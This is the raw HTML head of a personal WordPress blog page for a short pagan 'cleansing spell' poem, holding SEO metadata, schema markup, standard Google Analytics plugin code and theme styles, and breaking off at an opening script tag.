

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/
body_size: 13513
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>Poem- Clearing/cleansing spell for renewal - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Clearing/cleansing spell for renewal Cleaning and clearing, this space I renew. Widdershins I travel, stagnation to undo. I dust and I sweep, I get rid of clutter, To let in new energy, the light of the mother. No more will my life be ruled by these things. I&#039;m ready for new energy the universe now" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amieravenson@gmail.com"/>
	<link rel="canonical" href="https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Amie Ravenson - Magick DOES exist!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Poem- Clearing/cleansing spell for renewal - Amie Ravenson" />
		<meta property="og:description" content="Clearing/cleansing spell for renewal Cleaning and clearing, this space I renew. Widdershins I travel, stagnation to undo. I dust and I sweep, I get rid of clutter, To let in new energy, the light of the mother. No more will my life be ruled by these things. I&#039;m ready for new energy the universe now" />
		<meta property="og:url" content="https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/" />
		<meta property="article:published_time" content="2016-04-27T00:01:01+00:00" />
		<meta property="article:modified_time" content="2016-04-27T00:01:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Poem- Clearing/cleansing spell for renewal - Amie Ravenson" />
		<meta name="twitter:description" content="Clearing/cleansing spell for renewal Cleaning and clearing, this space I renew. Widdershins I travel, stagnation to undo. I dust and I sweep, I get rid of clutter, To let in new energy, the light of the mother. No more will my life be ruled by these things. I&#039;m ready for new energy the universe now" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#blogposting","name":"Poem- Clearing\/cleansing spell for renewal - Amie Ravenson","headline":"Poem- Clearing\/cleansing spell for renewal","author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2016\/04\/poetry.jpg","width":2688,"height":1520,"caption":"poetry"},"datePublished":"2016-04-26T20:01:01-04:00","dateModified":"2016-04-26T20:01:01-04:00","inLanguage":"en-US","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#webpage"},"isPartOf":{"@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#webpage"},"articleSection":"Art, NaPoWriMo, Personal Journal, Poetry, Writing, cleansing, clearing, decluttering, fibromyalgia, NaPoWriMo, poem, poetry, refreshing, renewal, spell, spellwork"},{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","position":2,"name":"Pagan","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/poetry\/#listItem","name":"Poetry"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/poetry\/#listItem","position":3,"name":"Poetry","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/poetry\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#listItem","name":"Poem- Clearing\/cleansing spell for renewal"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#listItem","position":4,"name":"Poem- Clearing\/cleansing spell for renewal","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/poetry\/#listItem","name":"Poetry"}}]},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"Person","@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author","url":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/","name":"amieravenson@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0eb7ca5c74b74b04cacd1545214b9cfb9ace4f1ab1ebbc9f93d74651da4ab6cb?s=96&d=monsterid&r=r","width":96,"height":96,"caption":"amieravenson@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#webpage","url":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/","name":"Poem- Clearing\/cleansing spell for renewal - Amie Ravenson","description":"Clearing\/cleansing spell for renewal Cleaning and clearing, this space I renew. Widdershins I travel, stagnation to undo. I dust and I sweep, I get rid of clutter, To let in new energy, the light of the mother. No more will my life be ruled by these things. I'm ready for new energy the universe now","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#breadcrumblist"},"author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"creator":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2016\/04\/poetry.jpg","@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#mainImage","width":2688,"height":1520,"caption":"poetry"},"primaryImageOfPage":{"@id":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/#mainImage"},"datePublished":"2016-04-26T20:01:01-04:00","dateModified":"2016-04-26T20:01:01-04:00"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Poem- Clearing/cleansing spell for renewal"/>
<meta property="og:description" content="Clearing/cleansing spell for renewal  Cleaning and clearing, this space I renew. Widdershins I travel, stagnation to undo. I dust and I sweep, I get rid of "/>
<meta property="og:url" content="/poem-clearingcleansing-spell-for-renewal/"/>
<meta property="og:image:alt" content="poetry"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2016/04/poetry.jpg"/>
<meta property="og:image:width" content="2688" />
<meta property="og:image:height" content="1520" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-04-26 20:01:01"/>
<meta property="og:article:modified_time" content="2016-04-26 20:01:01"/>
<meta property="og:article:tag" content="cleansing"/>
<meta property="og:article:tag" content="clearing"/>
<meta property="og:article:tag" content="decluttering"/>
<meta property="og:article:tag" content="fibromyalgia"/>
<meta property="og:article:tag" content="NaPoWriMo"/>
<meta property="og:article:tag" content="poem"/>
<meta property="og:article:tag" content="poetry"/>
<meta property="og:article:tag" content="refreshing"/>
<meta property="og:article:tag" content="renewal"/>
<meta property="og:article:tag" content="spell"/>
<meta property="og:article:tag" content="spellwork"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Poem- Clearing/cleansing spell for renewal"/>
<meta name="twitter:description" content="Clearing/cleansing spell for renewal  Cleaning and clearing, this space I renew. Widdershins I travel, stagnation to undo. I dust and I sweep, I get rid of "/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2016/04/poetry.jpg"/>
<meta name="twitter:image:alt" content="poetry"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="amieravenson@gmail.com"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fpoem-clearingcleansing-spell-for-renewal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fpoem-clearingcleansing-spell-for-renewal%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/poem-clearingcleansing-spell-for-renewal\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/posts/4356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amieravenson.com/?p=4356' />
            <script type="text/javascript"><!--
